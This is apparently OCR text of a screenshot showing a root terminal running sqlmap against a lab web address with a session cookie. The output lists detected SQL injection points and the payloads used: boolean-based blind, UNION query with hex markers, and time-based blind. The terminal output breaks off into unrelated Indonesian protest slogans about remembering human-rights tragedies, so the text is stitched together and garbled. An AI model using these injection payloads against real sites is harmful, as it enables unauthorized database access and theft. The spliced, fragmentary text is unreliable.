 root@kortisa: ~
File Edit View Search Terminal Tabs Help
root@kortisa: ~ × root@kortisa: ~ × root@kortisa: ~ × root@kortisa: ~ ×
root@kortisa:~# clear
root@kortisa:~# sqlmap -u http://192.168.56.101/admin/edit.php?id=1 --cookie=PHP
SESSID=5ik2g71ova990svgkupalc9ml3
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 02:00:04
[02:00:04] [INFO] resuming back-end DBMS 'mysql'
[02:00:04] [INFO] testing connection to the target URL
[02:00:04] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1226=1226
Type: UNION query
Title: MySQL UNION query (NULL) - 4 columns
Payload: id=-1548 UNION ALL SELECT NULL,NULL,CONCAT(0x7167707971,0x6a6873597
8766a78666f,0x7167627371),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
JANGAN
KAU PENJARAKAN
KAU MENGHAMBA PADA
KETAKUTAN
KITA AKAN
PERBUDAKAN
MENOLAK LUPA
MELAWAN
INGATAN KAMI KUAT
AKAN SEGALA TRAGEDI HAM
DI NEGERI INI